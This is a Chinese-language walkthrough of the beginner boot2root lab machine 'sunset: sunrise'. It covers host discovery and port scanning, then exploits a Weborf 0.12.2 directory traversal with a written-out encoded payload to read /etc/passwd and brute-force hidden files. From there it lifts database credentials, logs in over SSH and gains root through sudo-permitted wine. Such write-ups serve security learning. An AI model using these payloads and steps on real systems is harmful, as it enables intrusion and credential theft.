靶机信息:
Name: sunset: sunrise
Date release: 6 Dec 2019
Difficulty: Beginner
Task:boot2root
关键知识点、工具
- 主机发现 arp-scan
- 端口扫描 nmap
- Web目录爆破 dirb
- 漏洞搜索与利用
- wine-SUID提权
渗透过程
主机发现
root@windows7:~# arp-scan 10.2.2.0/24
Interface: eth0, type: EN10MB, MAC: 08:00:27:22:f1:08, IPv4: 10.2.2.11
Starting arp-scan 1.9.6 with 256 hosts (https://github.com/royhills/arp-scan)
10.2.2.1 52:54:00:12:35:00 QEMU
10.2.2.2 52:54:00:12:35:00 QEMU
10.2.2.3 08:00:27:51:05:1d PCS Systemtechnik GmbH
10.2.2.12 08:00:27:52:f8:14 PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.6: 256 hosts scanned in 2.026 seconds (126.36 hosts/sec). 4 responded
目标在:10.2.2.12
信息收集
root@windows7:~# nmap -A -T4 10.2.2.12 -p-
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-15 23:51 EST
Nmap scan report for 10.2.2.12
Host is up (0.0016s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 37:dd:45:a2:9b:e7:bf:aa:30:e3:f0:96:ac:7c:0b:7c (RSA)
| 256 b4:c2:9b:4d:6f:86:67:02:cf:f6:43:8b:e2:64:ea:04 (ECDSA)
|_ 256 cb:f2:e6:cd:e3:e1:0f:bf:ce:e0:a2:3b:84:ae:97:74 (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
3306/tcp open mysql?
| fingerprint-strings:
| NULL, RPCCheck:
|_ Host '10.2.2.11' is not allowed to connect to this MariaDB server
8080/tcp open http-proxy Weborf (GNU/Linux)
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Page not found: Weborf (GNU/Linux)
| Content-Length: 202
| Content-Type: text/html
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html><head><title>Weborf</title></head><body> <H1>Error 404</H1>Page not found <p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| GetRequest:
| HTTP/1.1 200
| Server: Weborf (GNU/Linux)
| Content-Length: 326
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html><head><title>Weborf</title></head><body><table><tr><td></td><td>Name</td><td>Size</td></tr><tr style="background-color: #DFDFDF;"><td>d</td><td><a href="html/">html/</a></td><td>-</td></tr>
| </table><p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 200
| Server: Weborf (GNU/Linux)
| Allow: GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE
| DAV: 1,2
| DAV: <http://apache.org/dav/propset/fs/1>
| MS-Author-Via: DAV
| Socks5:
| HTTP/1.1 400 Bad request: Weborf (GNU/Linux)
| Content-Length: 199
| Content-Type: text/html
|_ <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"><html><head><title>Weborf</title></head><body> <H1>Error 400</H1>Bad request <p>Generated by Weborf/0.12.2 (GNU/Linux)</p></body></html>
| http-methods:
|_ Potentially risky methods: PUT DELETE PROPFIND MKCOL COPY MOVE
|_http-server-header: Weborf (GNU/Linux)
|_http-title: Weborf
| http-webdav-scan:
| WebDAV type: Apache DAV
| Server Type: Weborf (GNU/Linux)
|_ Allowed Methods: GET,POST,PUT,DELETE,OPTIONS,PROPFIND,MKCOL,COPY,MOVE
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
MAC Address: 08:00:27:52:F8:14 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.55 ms 10.2.2.12
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 147.77 seconds
发现目标开启服务以及端口为:
- ssh:22,OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
- http:80,nginx 1.14.2
- mysql,3306
- http,8080,Weborf/0.12.2
访问80发现就是个nginx的初始页面,没啥东西

访问8080存在文件遍历,并且得知服务版本
漏洞利用
exploit-db搜索该服务得知:

该服务存在目录遍历漏洞,payload为
/..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
查看passwd可知,该服务器存在两个用户:sunrise,weborf
访问用户目录查看:

sunrise目录是普通用户的目录,下有一个user.txt文件,内容为:
a6050aecf6303b0b824038807d823a89
可能是个密文密码,送到md5网站在线解密失败

weborf目录应该是装服务的目录,可能存在隐藏文件
目录爆破
root@windows7:~# dirb http://10.2.2.12:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f
+ http://10.2.2.12:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.bashrc (CODE:200|SIZE:3526)
+ http://10.2.2.12:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.mysql_history (CODE:200|SIZE:83)
+ http://10.2.2.12:8080/..%2f..%2f..%2f..%2f..%2f..%2f..%2fhome%2fweborf%2f/.profile (CODE:200|SIZE:807)
通过dirb默认字典进行爆破,爆破出三个隐藏文件
在mysql_history文件中得知数据库账号密码

通过ssh连接weborf用户进入服务器

SUID提权
查看内核版本,搜索exp,看能不能通过exp提权
weborf@sunrise:~$ uname -a
Linux sunrise 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64 GNU/Linux
没查到结果
查找SUID文件看看有没有错误配置提权,也没有
登录数据库看看吧,在mysql库中的user表中得知如下信息:

这个sunrise的密码看起来就是明文,拿去登录试试

登录成功!
查看一下可sudo执行的命令:
sunrise@sunrise:/home/weborf$ sudo -l
[sudo] password for sunrise:
Matching Defaults entries for sunrise on sunrise:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sunrise may run the following commands on sunrise:
(root) /usr/bin/wine
wine命令可以以root权限运行,那该如何利用呢
这里我查了半天如何用wine进入命令行交互模式,最后发现,通过wine打开cmd就好了,
然后就是通过cmd命令查看root目录即可

成功通关
PS:其实这里除了使用cmd.exe,还可以自己上传exe来控制,但是能用自带的cmd岂不美哉

